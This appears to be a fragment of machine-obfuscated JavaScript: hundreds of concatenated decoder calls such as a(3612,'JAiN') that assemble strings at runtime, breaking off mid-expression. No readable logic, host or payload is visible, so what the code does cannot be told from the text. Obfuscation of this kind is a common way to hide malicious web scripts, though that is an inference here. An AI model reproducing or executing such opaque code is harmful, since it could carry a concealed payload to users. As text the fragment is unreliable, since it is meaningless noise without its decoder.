a(3612,"JAiN")+a(6161,"7jne")+a(1901,"Dqy\x26")+a(5927,")DvJ")+a(621,"A1nF")+a(6539,"7jne")+a(5187,"cda]")+a(6927,"@]\x26a")+a(4788,"hC7^")+a(4838,"^wvj")+a(2653,"moDt")+a(3494,"asG]")+a(1722,"Gcva")+a(259,"ke[X")+a(280,"asG]")+a(1357,"JAiN")+a(3548,")DvJ")+a(1791,"moDt")+a(985,"E$Bk")+a(952,")h(u")+a(2850,"xD()")+a(2272,"cda]")+a(2818,"X#MY")+a(6615,"JGO]")+a(5009,"Ltj]")+a(465,"*h51")+a(5450,"lz^d")+a(2711,"7jne")+a(7079,"ZSy6")+a(7474,"Dqy\x26")+a(6853,"wcJg")+a(328,"0brt")+a(3314,"\x26I2F")+a(5858,
"Gcva")+a(4259,"E$Bk")+a(1686,"ZSy6")+a(849,"A1nF")+a(5213,"^wvj")+a(6741,"JAiN")+a(6596,"Ae7A")+a(3436,"5%l$")+a(6734,"zqqy")+a(3526,"X#MY")+a(4042,")DvJ")+a(3542,"ZSy6")+a(6708,"BI]6")+a(5255,"VnC\x26")+a(4540,"A1nF")+a(3539,"hC7^")+a(6581,"X0A3")+a(5144,"lz^d")+a(5333,"F90B")+a(1945,"^wvj")+a(235,"0brt")+a(760,"*h51")+a(1649,"aOvk")+a(7583,"lz^d")+a(371,"Ltj]")+a(5670,"5%l$")+a(2901,"aOvk")+a(800,"Gcva")+a(6145,"hbw*")+a(1249,"01mm")+a(4588,"5%l$")+a(3832,"X0A3")+a(6658,"Eh$e")+a(3287,"Ae7A")+
a(2575,"wcJg")+a(2739,")DvJ")+a(4307,"E$Bk")+a(3479,"hbw*")+a(3318,"y0Bz")+a(5046,"Eh$e")+a(3262,"aOvk")+a(4711,"Dqy\x26")+a(5278,"^wvj")+a(1535,"lz^d")+a(1582,"moDt")+a(6293,"Oc^3")+a(3814,"Ltj]")+a(2856,"k%kZ")+a(1907,"Oc^3")+a(6794,"5%l$")+a(2606,"UFK4")+a(6373,"5%l$")+a(4824,"y0Bz")+a(480,"05mX")+a(7250,"w00(")+a(3897,"^wvj")+a(4704,"05mX")+a(4228,"aOvk")+a(2210,"01mm")+a(3877,"UFK4")+a(4891,"BI]6")+a(3368,"a[[P")+a(4638,"Hr19")+a(1878,"Hr19")+a(6259,"ke[X")+a(4598,"0brt")+a(759,"BI]6")+a(7367,
"hC7^"))+(a(6587,"^wvj")+a(1136,"zqqy")+a(4837,"0brt")+a(1428,"aOvk")+a(3126,"ZSy6")+a(5900,"X0A3")+a(4073,"Eh$e")+a(1324,"JAiN")+a(4873,"Gcva")+a(4392,"y0Bz")+a(521,"hbw*")+a(5671,"Ltj]")+a(4124,"7jne")+a(994,"@]\x26a")+a(1264,"UFK4")+a(3973,"UFK4")+a(2839,"A1nF")+a(5340,"aOvk")+a(3013,"a[[P")+a(7064,"ke[X")+a(7466,"5%l$")+a(5042,"\x26I2F")+a(7470,"JGO]")+a(3984,"y0Bz")+a(1855,"*h51")+a(4368,"JAiN")+a(441,"Gcva")+a(993,"lz^d")+a(1540,"JGO]")+a(1974,"^wvj")+a(7497,"F90B")+a(2137,"cda]")+a(1263,"7jne")+
a(867,"A1nF")+a(4614,"ke[X")+a(6995,"Oc^3")+a(7275,"JAiN")+a(4989,")h(u")+a(2798,"ke[X")+a(6977,"zqqy")+a(4851,"stUf")+a(7078,"*h51")+a(7420,"y0Bz")+a(7337,"Eh$e")+a(6942,")h(u")+a(1505,"ke[X")+a(386,"cda]")+a(2977,"X0A3")+a(7398,")DvJ")+a(5203,"wcJg")+a(4485,"6BVv")+a(6985,"k%kZ")+a(7088,"Gcva")+a(4132,"0brt")+a(3600,"moDt")+a(2235,"gSsi")+a(2562,"6BVv")+a(671,"Gcva")+a(6452,"JAiN")+a(2635,"01mm")+a(1678,"0brt")+a(7483,"5%l$")+a(2561,"Oc^3")+a(2996,"xD()")+a(2859,"F90B")+a(2328,"k%kZ")+a(2663,"v%r(")+
a(3572,"Ltj]")+a(443,"BI]6")+a(6931,"lz^d")+a(3996,"a[[P")+a(3626,"A1nF")+a(6686,"@]\x26a")+a(2039,"Ltj]")+a(267,"Gcva")+a(1783,"a[[P")+a(4359,"X0A3")+a(7557,"hC7^")+a(7098,"E$Bk")+a(7453,"asG]")+a(7246,"ke[X")+a(2233,"*h51")+a(6713,"stUf")+a(5153,"ZSy6")+a(1352,"\x26I2F")+a(2883,"01mm")+a(2672,"v%r(")+a(4739,"aOvk")+a(5788,"stUf")+a(711,"(nbO")+a(4683,"^wvj")+a(4557,"X#MY")+a(2929,"xD()")+a(3663,"Gcva")+a(5462,"Oc^3")+a(5015,"05mX")+a(980,"A1nF")+a(4610,"X0A3")+a(312,"05mX")+a(7042,"ke[X")+a(3723,
"JGO]")+a(277,"w00(")+a(2737,"Hr19")+a(5457,"Gcva")+a(3524,"BI]6")+a(5662,"w00(")+a(3444,"asG]")+a(7285,"gSsi")+a(1279,"(nbO")+a(840,"aOvk")+a(751,"a[[P")+a(1919,"cda]")+a(1006,"05mX")+a(2997,"Gcva")+a(7242,"01mm")+a(1588,"4bvr")+a(6173,"4bvr")+a(2464,"hbw*")+a(5446,"X#MY")+a(5669,"stUf")+a(3106,"\x26I2F")+a(3551,"asG]")+a(6937,"\x26I2F")+a(5243,"cda]")+a(7037,"asG]")+a(4270,"moDt")+a(2350,"^wvj")+a(3329,"asG]")+a(6935,"xD()")+a(469,"Hr19")+a(619,"zqqy")+a(7406,"BI]6")+a(543,"^wvj")+a(7200,"xD()")+
a(6298,"Dqy\x26")+a(5096,"5%l$")+a(7131,"asG]")+a(3752,"hC7^")+a(814,"Hr19")+a(272,"05mX")+a(1527,")h(u")+a(7386,"@]\x26a")+a(2897,"aOvk")+a(1787,"Ltj]")+a(3900,"05mX")+a(2444,"gSsi")+a(1310,"Hr19")+a(3845,"5%l$")+a(3285,"y0Bz")+a(6069,")DvJ")+a(7162,")h(u")+a(2984,"\x26I2F")+a(6936,"zqqy")+a(4101,"cda]")+a(5460,"4bvr")+a(3503,"^wvj")+a(1431,"05mX")+a(7301,"5%l$")+a(3792,"UFK4")+a(2060,"Eh$e")+a(2791,"A1nF")+a(1600,"Eh$e")+a(458,"5%l$")+a(244,"\x26I2F")+a(5888,"y0Bz")+a(3419,")h(u")+a(6533,"05mX")+
a(3022,"4bvr")+a(1306,"hC7^")+a(7334,"ke[X")+a(1484,"VnC\x26")+a(6467,"hbw*")+a(372,"UFK4")+a(5921,"E$Bk")+a(5173,"moDt")+a(3183,"5%l$")+a(4925,"ke[X")+a(827,"VnC\x26")+a(1419,"hbw*")+a(6390,"01mm")+a(4740,"A1nF")+a(2432,"Ae7A")+a(5606,"wcJg")+a(3813,"5%l$")+a(3985,"asG]")+a(5831,"Ae7A")+a(1918,"a[[P")+a(3278,"stUf")+a(3945,"Dqy\x26")+a(1701,"7jne")+a(346,"y0Bz")+a(6951,"^wvj")+a(5425,"VnC\x26")+a(4196,"6BVv")+a(1512,"(nbO")+a(4721,"hC7^")+a(3976,"\x26I2F")+a(4697,"k%kZ")+a(1694,"E$Bk")+a(7406,"BI]6"))+
(a(487,"cda]")+a(3286,"7jne")+a(4834,"y0Bz")+a(4127,"wcJg")+a(6597,"k%kZ")+a(6989,"cda]")+a(5679,"y0Bz")+a(7226,"X0A3")+a(1609,"7jne")+a(4869,"6BVv")+a(2916,"X#MY")+a(5808,")h(u")+a(402,"Gcva")+a(6707,"gSsi")+a(5440,"0brt")+a(4490,"@]\x26a")+a(4763,"JGO]")+a(537,"4bvr")+a(5183,"BI]6")+a(6396,"Eh$e")+a(5290,"JAiN")+a(637,"@]\x26a")+a(7354,"*h51")+a(2106,"X#MY")+a(7381,"stUf")+a(254,"hC7^")+a(6637,"A1nF")+a(7601,"JGO]")+a(6830,"X0A3")+a(5297,"asG]")+a(336,"zqqy")+a(7090,"w00(")+a(5923,"stUf")+a(1316,
")DvJ")+a(6531,"Gcva")+a(6177,"Ae7A")+a(6261,"y0Bz")+a(3470,"stUf")+a(1526,"xD()")+a(7608,"y0Bz")+a(1374,"Dqy\x26")+a(3618,"ke[X")+a(5102,"lz^d")+a(3089,"6BVv")+a(2423,"cda]")+a(341,"aOvk")+a(886,"JGO]")+a(6448,"y0Bz")+a(5793,"\x26I2F")+a(861,"\x26I2F")+a(5820,"0brt")+a(4488,"k%kZ")+a(2090,"hbw*")+a(1256,"X0A3")+a(3888,"4bvr")+a(6053,"hbw*")+a(4753,"X0A3")+a(1990,"4bvr")+a(6337,"aOvk")+a(523,"wcJg")+a(3975,"gSsi")+a(2823,"Gcva")+a(5110,"UFK4")+a(6785,"E$Bk")+a(7016,"gSsi")+a(5804,")DvJ")+a(3653,"ke[X")+
a(1554,"F90B")+a(6431,"a[[P")+a(4515,"ZSy6")+a(3517,"4bvr")+a(7291,"7jne")+a(1222,"BI]6")+a(2410,"E$Bk")+a(2948,"4bvr")+a(4825,"E$Bk")+a(4887,"Dqy\x26")+a(6220,"4bvr")+a(1651,"JGO]")+a(5475,"E$Bk")+a(694,"\x26I2F")+a(7111,"a[[P")+a(6815,"k%kZ")+a(4261,"Ltj]")+a(2690,"zqqy")+a(2344,"lz^d")+a(5374,"a[[P")+a(2753,"JAiN")+a(1575,"lz^d")+a(6485,"lz^d")+a(2398,"gSsi")+a(2502,"w00(")+a(7184,"F90B")+a(6100,"5%l$")+a(472,"ZSy6")+a(6590,"5%l$")+a(5134,"(nbO")+a(5030,"Dqy\x26")+a(6579,"UFK4")+a(2797,"gSsi")+
a(4211,"hbw*")+a(4896,"\x26I2F")+a(5867,"@]\x26a")+a(4258,"hbw*")+a(4718,"VnC\x26")+a(4646,"01mm")+a(4122,"7jne")+a(5171,"F90B")+a(6776,"Eh$e")+a(5136,"Dqy\x26")+a(3449,"5%l$")+a(428,"X#MY")+a(4529,"xD()")+a(618,"moDt")+a(2168,"ke[X")+a(1290,"7jne")+a(2698,"wcJg")+a(3413,"(nbO")+a(4501,"y0Bz")+a(971,"w00(")+a(1229,"4bvr")+a(3272,"X0A3")+a(3841,"VnC\x26")+a(6080,"UFK4")+a(1946,"4bvr")+a(687,"0brt")+a(643,"F90B")+a(2188,"a[[P")+a(838,"5%l$")+a(1716,"ZSy6")+a(3778,"aOvk")+a(818,"Eh$e")+a(3699,"^wvj")+
a(6295,"a[[P")+a(1439,"w00(")+a(5893,"6BVv")+a(3055,"wcJg")+a(782,"@]\x26a")+a(2456,"moDt")+a(5968,")h(u")+a(1115,"hbw*")+a(7287,"A1nF")+a(7201,"hbw*")+a(2886,"VnC\x26")+a(2713,"Ae7A")+a(938,"BI]6")+a(2434,"(nbO")+a(7245,"Ae7A")+a(2717,"\x26I2F")+a(527,"lz^d")+a(1903,"ke[X")+a(2044,"\x26I2F")+a(6819,"JAiN")+a(7607,"w00(")+a(5879,"\x26I2F")+a(4402,"Gcva")+a(6668,"cda]")+a(1570,"lz^d")+a(3127,"ke[X")+a(611,"aOvk")+a(654,"0brt")+a(5806,"xD()")+a(5798,"Oc^3")+a(2119,"05mX")+a(1611,"Gcva")+a(2793,"5%l$")+
a(1625,"y0Bz")+a(285,"5%l$")+a(7375,"Ltj]")+a(5420,"Oc^3")+a(3402,"cda]")+a(1107,"^wvj")+a(3598,"zqqy")+a(6446,"E$Bk")+a(3770,"*h51")+a(4438,"gSsi")+a(5241,"lz^d")+a(6365,"wcJg")+a(2203,"7jne")+a(5E3,"JGO]")+a(2407,"Ae7A")+a(7257,"Gcva")+a(3775,"stUf")+a(1566,"k%kZ")+a(3781,"JAiN")+a(3280,"lz^d")+a(4190,"wcJg")+a(1920,"(nbO")+a(3420,"F90B")+a(2002,"moDt")+a(6788,"^wvj")+a(2497,"^wvj")+a(512,"asG]")+a(5129,"y0Bz")+a(1937,"01mm")+a(1490,"Gcva")+a(3054,"cda]")+a(5509,"5%l$")+a(4503,"0brt")+a(2224,"stUf"))+
(a(3325,"6BVv")+a(1153,"05mX")+a(2824,"Dqy\x26")+a(2088,"hbw*")+a(6085,"05mX")+a(3909,"F90B")+a(5235,"4bvr")+a(4439,"Ae7A")+a(1343,"0brt")+a(5950,"a[[P")+a(3817,"JGO]")+a(1127,"UFK4")+a(3021,"Ltj]")+a(1371,"hbw*")+a(4298,")DvJ")+a(1221,"asG]")+a(6267,"6BVv")+a(4700,"Gcva")+a(491,"X#MY")+a(3511,"6BVv")+a(3607,"UFK4")+a(4555,"hbw*")+a(2852,"w00(")+a(6059,"JAiN")+a(269,"cda]")+a(7289,"05mX")+a(5840,"lz^d")+a(4333,"Hr19")+a(1438,"gSsi")+a(3763,"X0A3")+a(3802,"@]\x26a")+a(5598,"v%r(")+a(7529,"gSsi")+a(1424,
"wcJg")+a(2124,"0brt")+a(2083,"JAiN")+a(5455,"0brt")+a(1157,"4bvr")+a(4083,"^wvj")+a(4406,"aOvk")+a(3513,"Eh$e")+a(5091,"JGO]")+a(7161,"5%l$")+a(6955,")h(u")+a(3629,"Dqy\x26")+a(6263,"Eh$e")+a(6990,"A1nF")+a(913,"stUf")+a(6101,"hC7^")+a(2327,"gSsi")+a(6045,"y0Bz")+a(3725,"moDt")+a(4051,"JGO]")+a(851,"01mm")+a(5069,"ZSy6")+a(3203,"@]\x26a")+a(3295,"0brt")+a(1004,"X#MY")+a(940,"asG]")+a(3357,"zqqy")+a(4654,"stUf")+a(7024,"\x26I2F")+a(6755,"\x26I2F")+a(600,"*h51")+a(6246,"hC7^")+a(3410,"stUf")+a(6424,
"01mm")+a(5542,"zqqy")+a(6956,"UFK4")+a(2282,"ke[X")+a(2626,"y0Bz")+a(588,"Eh$e")+a(4388,"asG]")+a(6334,"*h51")+a(4628,"@]\x26a")+a(6442,"F90B")+a(6077,"Ae7A")+a(6379,"cda]")+a(4611,"UFK4")+a(3496,"UFK4")+a(898,"ZSy6")+a(4974,"VnC\x26")+a(5279,"cda]")+a(6066,"7jne")+a(7E3,"\x26I2F")+a(1022,"asG]")+a(3302,"BI]6")+a(1378,"ZSy6")+a(4829,"X#MY")+a(665,"X0A3")+a(5239,"k%kZ")+a(2482,"k%kZ")+a(3826,"^wvj")+a(3103,"moDt")+a(2390,"wcJg")+a(1772,"JGO]")+a(5103,"Dqy\x26")+a(4553,"05mX")+a(903,"asG]")+a(5424,
"Ltj]")+a(4460,"Dqy\x26")+a(3564,"UFK4")+a(7595,"ZSy6")+a(5008,"y0Bz")+a(5550,"X0A3")+a(6528,"F90B")+a(1968,"wcJg")+a(6690,"E$Bk")+a(5913,"stUf")+a(704,"Oc^3")+a(2580,"^wvj")+a(2483,"X0A3")+a(4136,"ke[X")+a(7115,"w00(")+a(2385,"Hr19")+a(5037,"X#MY")+a(763,"6BVv")+a(4565,"7jne")+a(3275,"\x26I2F")+a(446,"hbw*")+a(4471,"F90B")+a(6952,")DvJ")+a(5439,"\x26I2F")+a(4906,"Oc^3")+a(6636,"6BVv")+a(7441,"Ltj]")+a(2336,")DvJ")+a(795,"moDt")+a(7543,"k%kZ")+a(2556,")h(u")+a(2138,"JGO]")+a(4726,"X0A3")+a(6542,"k%kZ")+
a(7385,"A1nF")+a(6640,"01mm")+a(6291,"ZSy6")+a(5746,"JGO]")+a(6806,"JAiN")+a(6389,"UFK4")+a(1198,"v%r(")+a(6325,"cda]")+a(5373,"lz^d")+a(4365,"stUf")+a(6366,"w00(")+a(1164,"05mX")+a(5847,"X0A3")+a(2492,"Ltj]")+a(3069,"@]\x26a")+a(4863,"cda]")+a(5268,"VnC\x26")+a(6178,"A1nF")+a(4052,"A1nF")+a(424,"4bvr")+a(4756,"0brt")+a(6114,"Eh$e")+a(7531,"zqqy")+a(990,"w00(")+a(1037,"\x26I2F")+a(949,"JAiN")+a(3553,"gSsi")+a(5029,"k%kZ")+a(5696,"@]\x26a")+a(5764,"*h51")+a(4514,"y0Bz")+a(315,"BI]6")+a(6630,"wcJg")+
a(5387,"@]\x26a")+a(2686,"lz^d")+a(2679,"wcJg")+a(2560,"Eh$e")+a(5544,"lz^d")+a(1558,"Eh$e")+a(6229,"ke[X")+a(6383,")DvJ")+a(2772,"5%l$")+a(5156,"Ltj]")+a(5762,"(nbO")+a(6947,"a[[P")+a(1742,"stUf")+a(4129,"(nbO")+a(4202,")h(u")+a(617,"Hr19")+a(6154,"Oc^3")+a(2440,"Ae7A")+a(1334,"zqqy")+a(2874,"01mm")+a(4556,"F90B")+a(4093,"w00(")+a(1035,"05mX")+a(3595,"xD()")+a(6236,"A1nF")+a(1700,"y0Bz")+a(4976,"moDt")+a(2488,"A1nF")+a(3753,"w00(")+a(6733,"aOvk")+a(5111,"xD()")+a(4820,"cda]")+a(7206,"Oc^3")+a(6343,
"hbw*"))+(a(3870,")DvJ")+a(363,"4bvr")+a(3977,")h(u")+a(5801,"aOvk")+a(4601,"05mX")+a(7558,"\x26I2F")+a(4174,"v%r(")+a(991,"wcJg")+a(364,"asG]")+a(1078,"\x26I2F")+a(6142,"Eh$e")+a(831,"A1nF")+a(4883,"hbw*")+a(4727,"cda]")+a(1268,"6BVv")+a(1254,"ZSy6")+a(2022,"wcJg")+a(4094,"hC7^")+a(4193,"a[[P")+a(6015,"UFK4")+a(2024,")DvJ")+a(7216,"gSsi")+a(503,"X#MY")+a(3323,"aOvk")+a(6875,"JGO]")+a(6538,"zqqy")+a(1386,"BI]6")+a(6205,"7jne")+a(4541,"F90B")+a(3242,"aOvk")+a(5195,"BI]6")+a(7544,"E$Bk")+a(2607,"Ae7A")+
a(4435,"UFK4")+a(3212,"0brt")+a(3058,")DvJ")+a(3447,"X#MY")+a(6647,"Oc^3")+a(3780,"Eh$e")+a(4563,"w00(")+a(1906,"Eh$e")+a(6960,"01mm")+a(3320,"@]\x26a")+a(1737,"asG]")+a(2293,"F90B")+a(1092,"lz^d")+a(5412,"\x26I2F")+a(6478,"4bvr")+a(4035,"*h51")+a(486,"5%l$")+a(1840,"4bvr")+a(2172,"Oc^3")+a(5735,"7jne")+a(889,"VnC\x26")+a(788,"ZSy6")+a(6760,"X0A3")+a(4716,"lz^d")+a(6868,"Gcva")+a(614,")DvJ")+a(462,"0brt")+a(4636,"05mX")+a(3330,"0brt")+a(1704,"k%kZ")+a(316,"\x26I2F")+a(370,"^wvj")+a(3969,"E$Bk")+a(6361,
"7jne")+a(3015,"lz^d")+a(4059,"hbw*")+a(636,"k%kZ")+a(6652,"hbw*")+a(1950,"aOvk")+a(1119,"4bvr")+a(464,"E$Bk")+a(4584,"F90B")+a(686,"ZSy6")+a(2728,")h(u")+a(3605,"ZSy6")+a(3691,"cda]")+a(2761,"0brt")+a(5620,"JGO]")+a(3502,"JAiN")+a(3944,"w00(")+a(1295,"Eh$e")+a(5473,"(nbO")+a(2706,"BI]6")+a(7327,"@]\x26a")+a(1404,"01mm")+a(4864,"lz^d")+a(5272,"Gcva")+a(3371,"^wvj")+a(6347,"6BVv")+a(385,"JGO]")+a(2055,"^wvj")+a(1872,"moDt")+a(2045,"moDt")+a(1673,"05mX")+a(2219,"zqqy")+a(1237,"hbw*")+a(7418,"01mm")+
a(2526,"@]\x26a")+a(6519,"JGO]")+a(1368,"BI]6")+a(2569,"xD()")+a(6553,"hC7^")+a(5013,"zqqy")+a(1836,"asG]")+a(2312,"cda]")+a(1844,"w00(")+a(2794,"(nbO")+a(1167,"k%kZ")+a(6623,"X#MY")+a(5625,"asG]")+a(1260,"hC7^")+a(3711,"lz^d")+a(755,"^wvj")+a(1738,"JAiN")+a(317,"E$Bk")+a(1874,"k%kZ")+a(2490,"F90B")+a(5012,"Ltj]")+a(1356,"asG]")+a(1576,"4bvr")+a(3938,"E$Bk")+a(3761,"y0Bz")+a(7596,"7jne")+a(6391,"xD()")+a(4274,"hC7^")+a(1429,"5%l$")+a(6930,"hbw*")+a(2356,"ke[X")+a(7067,"lz^d")+a(6832,"k%kZ")+a(5891,
"4bvr")+a(6150,"Ae7A")+a(7084,"E$Bk")+a(4225,"0brt")+a(4210,")DvJ")+a(2236,")DvJ")+a(921,"hbw*")+a(7207,"moDt")+a(6189,"w00(")+a(362,"ke[X")+a(4650,"lz^d")+a(5944,"Ltj]")+a(7356,"JAiN")+a(3161,"Hr19")+a(1711,"Ae7A")+a(6227,"F90B")+a(3599,"k%kZ")+a(1150,"4bvr")+a(4790,"v%r(")+a(6912,"BI]6")+a(3806,"Hr19")+a(7445,"01mm")+a(5766,"zqqy")+a(5552,"Oc^3")+a(5563,"Oc^3")+a(5524,"Hr19")+a(2480,"5%l$")+a(3573,"BI]6")+a(6285,"05mX")+a(4243,")h(u")+a(3060,"moDt")+a(6544,"y0Bz")+a(6209,"stUf")+a(4879,"Gcva")+
a(1773,"asG]")+a(6805,"Dqy\x26")+a(4188,"Gcva")+a(6581,"X0A3")+a(6752,"Ae7A")+a(3372,")DvJ")+a(7584,"cda]")+a(456,"hC7^")+a(741,"@]\x26a")+a(7547,"Eh$e")+a(5584,"w00(")+a(3075,"Eh$e")+a(7374,"cda]")+a(6603,"E$Bk")+a(4526,"VnC\x26")+a(3700,"Ltj]")+a(4032,"5%l$")+a(5114,"k%kZ")+a(2489,"hbw*")+a(4836,"JAiN")+a(7017,")h(u")+a(6427,"ke[X")+a(5486,"X#MY")+a(891,"hbw*")+a(822,"0brt")+a(4623,"moDt")+a(5210,"(nbO")+a(5666,"w00(")+a(4914,"\x26I2F")+a(5647,"BI]6")+a(3136,"Oc^3")+a(4842,"gSsi")+a(1902,"JGO]"))+
(a(3955,"moDt")+a(4266,"asG]")+a(4481,"Dqy\x26")+a(2603,"aOvk")+a(6905,"Hr19")+a(7485,"A1nF")+a(4886,"k%kZ")+a(3187,"asG]")+a(3857,")DvJ")+a(7228,"JGO]")+a(5044,")DvJ")+a(2279,"w00(")+a(5059,"*h51")+a(2576,"*h51")+a(7296,"5%l$")+a(2013,"hbw*")+a(5141,"7jne")+a(6081,"hC7^")+a(3997,"cda]")+a(5019,"\x26I2F")+a(5873,"@]\x26a")+a(4987,"a[[P")+a(3597,"hC7^")+a(6701,"5%l$")+a(1801,"Dqy\x26")+a(3889,"moDt")+a(733,"Ltj]")+a(6617,"JAiN")+a(7294,"hC7^")+a(1563,"lz^d")+a(3074,"zqqy")+a(4994,"Ltj]")+a(6195,"UFK4")+
a(2085,"^wvj")+a(5305,"gSsi")+a(2745,"lz^d")+a(7178,"Dqy\x26")+a(6521,"F90B")+a(6910,"k%kZ")+a(7243,"Oc^3")+a(1176,"E$Bk")+a(2465,"lz^d")+a(5307,"gSsi")+a(1943,"moDt")+a(7051,"gSsi")+a(1288,"7jne")+a(2129,"JGO]")+a(2947,"wcJg")+a(1838,"aOvk")+a(548,"05mX")+a(2198,"01mm")+a(844,"0brt")+a(295,"stUf")+a(331,"@]\x26a")+a(2063,"w00(")+a(7569,"Oc^3")+a(6405,"Hr19")+a(559,"lz^d")+a(6362,"Ltj]")+a(6407,")h(u")+a(1267,"y0Bz")+a(1865,"Hr19")+a(6443,"Dqy\x26")+a(2142,"asG]")+a(3037,"stUf")+a(4530,"hbw*")+a(5989,
"A1nF")+a(3684,"\x26I2F")+a(4432,"cda]")+a(770,"(nbO")+a(4729,"01mm")+a(1757,"7jne")+a(5716,"JAiN")+a(3175,")h(u")+a(4912,"hbw*")+a(7469,"01mm")+a(2503,"gSsi")+a(1376,"BI]6")+a(1642,"JAiN")+a(453,"A1nF")+a(6068,"hbw*")+a(3762,"hC7^")+a(4248,"01mm")+a(3157,"a[[P")+a(1315,"6BVv")+a(5144,"lz^d")+a(3213,"v%r(")+a(533,"Ae7A")+a(1481,"X0A3")+a(4916,")h(u")+a(6167,"VnC\x26")+a(5528,"Gcva")+a(2498,"cda]")+a(5362,"@]\x26a")+a(3392,"ZSy6")+a(6825,"xD()")+a(6169,"4bvr")+a(945,"@]\x26a")+a(4362,"\x26I2F")+a(3282,
"BI]6")+a(4029,"05mX")+a(1914,"@]\x26a")+a(3883,"A1nF")+a(2719,"Eh$e")+a(3043,"05mX")+a(6207,"^wvj")+a(1925,"Hr19")+a(3095,"lz^d")+a(5345,"UFK4")+a(3919,"a[[P")+a(5209,"cda]")+a(3108,"hC7^")+a(347,"(nbO")+a(7371,"UFK4")+a(599,"zqqy")+a(5090,"zqqy")+a(1744,"01mm")+a(2152,"wcJg")+a(4761,"zqqy")+a(2628,"UFK4")+a(5027,"aOvk")+a(3989,")DvJ")+a(4706,"5%l$")+a(2479,"4bvr")+a(5727,"wcJg")+a(5605,"5%l$")+a(4670,"Oc^3")+a(3247,"6BVv")+a(3276,"Dqy\x26")+a(5383,"@]\x26a")+a(1003,"X0A3")+a(4804,"4bvr")+a(375,
"Ltj]")+a(7031,"JAiN")+a(4273,"wcJg")+a(7254,"y0Bz")+a(681,"0brt")+a(5755,"JAiN")+a(2564,"X0A3")+a(5186,"ZSy6")+a(3734,"JGO]")+a(1218,"VnC\x26")+a(6504,")h(u")+a(5496,"05mX")+a(3971,"*h51")+a(5988,"5%l$")+a(3404,"a[[P")+a(401,"E$Bk")+a(5680,")DvJ")+a(5067,"4bvr")+a(5338,")DvJ")+a(2813,"hC7^")+a(5836,"^wvj")+a(2274,"Hr19")+a(7370,"6BVv")+a(2980,"VnC\x26")+a(3376,"\x26I2F")+a(2812,"aOvk")+a(6345,"a[[P")+a(426,"hbw*")+a(4054,"*h51")+a(6463,"y0Bz")+a(6821,"Eh$e")+a(435,"stUf")+a(5538,"UFK4")+a(3979,"gSsi")+
a(6908,"k%kZ")+a(5089,"v%r(")+a(1848,"k%kZ")+a(7589,"aOvk")+a(1170,"a[[P")+a(6866,"aOvk")+a(7578,"^wvj")+a(1927,"w00(")+a(1689,"X#MY")+a(5912,"01mm")+a(6192,"X#MY")+a(6669,"gSsi")+a(4309,"wcJg")+a(5565,"w00(")+a(2068,"F90B")+a(2958,"Dqy\x26")+a(7086,"xD()")+a(6570,"lz^d")+a(4620,"4bvr")+a(3478,"01mm")+a(353,"JGO]")+a(5855,"@]\x26a")+a(2934,"v%r(")+a(2835,"moDt")+a(4456,"cda]")+a(1966,"^wvj")+a(2406,"Eh$e")+a(6720,"aOvk")+a(1494,"moDt")+a(5674,"wcJg")+a(1338,"E$Bk")+a(4487,"Gcva")+a(4845,"Ae7A")+a(4953,
"Dqy\x26"))+(a(1463,"stUf")+a(6959,"v%r(")+a(3081,"Ae7A")+a(4214,"0brt")+a(2904,"*h51")+a(3859,"Ae7A")+a(2993,"7jne")+a(2040,"gSsi")+a(3337,"xD()")+a(2845,"gSsi")+a(4385,"A1nF")+a(4816,"7jne")+a(6954,"v%r(")+a(1886,"xD()")+a(716,"lz^d")+a(1910,"X#MY")+a(508,"5%l$")+a(6829,"v%r(")+a(3795,"aOvk")+a(5427,"X#MY")+a(3726,"stUf")+a(1862,"v%r(")+a(1668,"ke[X")+a(5327,"v%r(")+a(6717,")h(u")+a(6133,"E$Bk")+a(2498,"cda]")+a(5956,"5%l$")+a(4477,"Eh$e")+a(776,"Ae7A")+a(5310,"5%l$")+a(6006,"lz^d")+a(5935,"0brt")+
a(2995,"F90B")+a(5233,"X#MY")+a(2894,"UFK4")+a(6664,"BI]6")+a(5959,"(nbO")+a(6763,"A1nF")+a(5582,"v%r(")+a(398,"\x26I2F")+a(5534,"cda]")+a(7396,"k%kZ")+a(3873,"E$Bk")+a(4528,"JGO]")+a(355,"zqqy")+a(3428,"asG]")+a(610,"*h51")+a(4447,"@]\x26a")+a(3007,"F90B")+a(3630,"hC7^")+a(4465,"05mX")+a(6386,"k%kZ")+a(3794,"k%kZ")+a(2348,")DvJ")+a(2783,"Ae7A")+a(2624,"(nbO")+a(5837,"4bvr")+a(1619,"01mm")+a(1255,"\x26I2F")+a(4375,")DvJ")+a(6747,"X0A3")+a(3335,"^wvj")+a(3040,"xD()")+a(423,"cda]")+a(6902,"Ae7A")+a(1821,
"5%l$")+a(2310,"7jne")+a(724,"k%kZ")+a(5678,"F90B")+a(4867,"y0Bz")+a(6558,"Ae7A")+a(5014,"w00(")+a(5206,"gSsi")+a(955,"7jne")+a(450,"Eh$e")+a(905,"zqqy")+a(2943,"01mm")+a(4525,"Eh$e")+a(5726,"0brt")+a(6554,"asG]")+a(3692,"E$Bk")+a(4244,"JGO]")+a(4283,"0brt")+a(4684,"y0Bz")+a(1680,"k%kZ")+a(2927,"5%l$")+a(6468,"ke[X")+a(1323,"X#MY")+a(7344,"E$Bk")+a(7404,"X#MY")+a(7604,"a[[P")+a(6768,"k%kZ")+a(2349,"0brt")+a(6181,"v%r(")+a(4537,"VnC\x26")+a(2173,"F90B")+a(616,"gSsi")+a(2110,"Dqy\x26")+a(2158,"*h51")+
a(6814,"hbw*")+a(6883,"stUf")+a(7542,"lz^d")+a(6887,"ke[X")+a(4772,"A1nF")+a(1163,"05mX")+a(4635,"4bvr")+a(570,"Eh$e")+a(7321,"0brt")+a(4318,"Dqy\x26")+a(526,"a[[P")+a(5165,"BI]6")+a(5441,"BI]6")+a(4467,"Ltj]")+a(2404,"y0Bz")+a(4775,"aOvk")+a(6970,"Dqy\x26")+a(6342,"F90B")+a(3939,"v%r(")+a(4534,"k%kZ")+a(4538,"ZSy6")+a(3051,"@]\x26a")+a(3251,"hC7^")+a(638,"Ltj]")+a(7326,"E$Bk")+a(6824,"a[[P")+a(5590,"7jne")+a(4306,"k%kZ")+a(5392,"v%r(")+a(7521,"Dqy\x26")+a(304,"k%kZ")+a(2300,"A1nF")+a(797,"@]\x26a")+
